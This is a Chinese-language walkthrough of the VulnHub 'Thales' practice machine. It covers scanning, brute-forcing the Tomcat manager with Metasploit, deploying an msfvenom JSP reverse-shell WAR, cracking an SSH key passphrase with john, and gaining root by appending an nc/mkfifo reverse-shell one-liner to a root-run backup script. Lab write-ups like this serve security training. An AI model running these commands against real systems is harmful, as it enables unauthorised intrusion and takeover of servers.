vulnhub靶场之Thales

一.环境搭建

1.靶场描述

Description : Open your eyes and change your perspective

includes 2 flags:user.txt and root.txt.

Telegram: @machineboy141 (for any hint)

This works better with VIrtualBox rathe than VMware2.靶场地址

https://www.vulnhub.com/entry/thales-1,749/3.启动靶场

Thales靶机在VMware运行会出现bug,所以我们在VirtualBox运行。



虚拟机开启之后界面如上,我们不知道ip,需要自己探活,因为我们在VirtualBox运行所以网段发生了变化,网段知道:192.168.1.0/24

二.渗透测试

1.目标

目标就是我们搭建的靶场,靶场IP为:192.168.1.0/24

2.信息收集

(1)寻找靶场真实ip

nmap -sP 192.168.1.0/24arp-scan -l靶场真实ip地址为192.168.1.13



(2)探测端口及服务

nmap -p- -sV 192.168.1.13发现开启了22端口,OpenSSH 7.6p1 Ubuntu 4ubuntu0.5 (Ubuntu Linux; protocol 2.0)



发现开启了8080端口,Apache Tomcat 9.0.52(3)web指纹识别



whatweb -v 192.168.1.13:80803.渗透测试

(1)访问web服务

http://192.168.1.13:8080我们可以看到是Tomcat

(2)扫描web服务

1)棱洞3.0指纹识别

./EHole_linux_amd64 finger -u http://192.168.1.13:80802)nikto扫描网站结构

nikto -h http://192.168.1.13:80803)dirsearch目录扫描



dirsearch -u 192.168.1.13:8080 -e * -x 403 --random-agent我们扫描到一个登录页面

http://192.168.1.13:8080/manager目前,我们掌握的信息是一个tomcat框架和一个登录页面,因为tomcat 有管理登录页面,于是尝试爆破

(3)渗透测试



1)msf爆破

search login tomcatshow optionsset RHOSTS 192.168.1.13爆破出来一个用户名和密码

tomcat:role1



2)登录

我们可以看到登录成功

3)反弹shell



我们可以看到/shell和上传页面,那么我们进行shell,在 web 应用程序部署界面尝试在上传 war 包反弹 shell

msfvenom -p java/jsp_shell_reverse_tcp LHOST=192.168.1.9 LPORT=666666 -f war -o MS02423.war我们进行上传

上传成功后,在应用程序列表中看到已成功部署了 war 后门,点击访问后反弹

我们可以看到反弹成功

我们进行提权,发现需要密码,我们进行查找

4)执行脚本



一般情况下,我们首先去home目录下查看,然后在去/var/www/html/目录下查看有没有什么线索,我们看到了thales命令,我们进行查看

我们看到了两个txt文件,模式里面提示我们,一个flag在user.txt,一个在root.txt里面,那么我们进行查看user.txt文件,但是需要thales权限,我们查看notes.txt文件,notes.txt 中告诉我们有一个备用脚本在 /usr/local/bin/backup.sh

includes 2 flags:user.txt and root.txt.我们去执行这个脚本,但是执行之后却发现没有如何变化







5)ssh 私钥文件

我们在thales目录下发现了隐藏的.ssh文件,我们进行查看

这样看太难受了,我们进行交互模式进行查看

我们可以看到公钥,我们进行查看



我们把它保存下来,用john进行爆破

6)john爆破



将私钥文件保存到攻击机,利用 ssh2john 将私钥转化为 john 能处理的 SHA 加密的文件,然后进行爆破,得到密码为 vodka06





7)查看user.txt文件

我们进行登录thales用户名

我们获取到第一个flag,还有一个flag在root.txt里面,我们进行提权

8)提权



之前我们看到的那个脚本还没有查看内容,现在我们查看一下那个备份文件的代码

是一个shell文件,并且是能运行命令的,我们是可以编辑的,并且是root用户运行的,我们插入一串反弹shell的命令

echo "rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 192.168.1.9 5555 >/tmp/f" >> backup.sh等一会可以看到反弹成功,我们查看flag即可

三.相关资源

1.靶场下载地址

2.nmap

3.arp-scan

4.masscan

5.[ 常用工具篇 ] 渗透神器 whatweb 安装使用详解

6.[ 渗透工具篇 ] EHole(棱洞)3.0安装部署及详解(linux & win)

7.nikto工具的使用

8.dirsearch目录扫描

9.msf工具使用

10.ssh私钥文件

11.john爆破密码

12.反弹shell